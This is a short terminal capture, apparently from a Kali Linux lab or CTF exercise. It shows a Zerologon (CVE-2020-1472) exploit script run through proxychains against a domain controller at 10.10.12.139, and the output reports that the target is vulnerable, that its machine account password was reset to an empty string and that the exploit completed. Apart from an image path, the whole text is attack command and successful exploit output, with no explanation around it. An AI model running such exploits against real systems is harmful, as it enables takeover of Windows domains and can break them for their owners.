 ┌──(kali㉿kali)-[~/tg/5-fbi]
└─$ proxychains python ./cve-2020-1472/cve-2020-1472-exploit.py dc 10.10.12.139
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Performing authentication attempts...
[proxychains] Strict chain  ...  192.168.0.12:22953  ...  10.10.12.139:135  ...  OK
[proxychains] Strict chain  ...  192.168.0.12:22953  ...  10.10.12.139:49678  ...  OK
=============================================================================================================
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!